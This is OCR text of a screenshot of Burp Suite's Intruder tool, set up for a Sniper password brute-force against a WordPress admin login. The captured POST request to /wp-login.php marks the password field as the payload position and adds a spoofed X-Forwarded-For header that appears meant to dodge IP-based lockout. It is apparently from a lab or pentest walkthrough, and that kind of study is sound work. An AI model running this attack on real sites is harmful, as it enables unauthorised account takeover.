 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /wp-login.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http:///wp-login.php?redirect_to=http%3A%2F%2F%2Fwp-admin%2F&reauth=1
8 Content-Type: application/x-www-form-urlencoded
9 X-Forwarded-For: 192.168.1.10
10 Content-Length: 104
11 Connection: close
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=admin&pwd=§§&wp-submit=Log+In&redirect_to=http%3A%2F%2F%2Fwp-admin%2F&testcookie=1
Add §
Clear §
Auto §
Refresh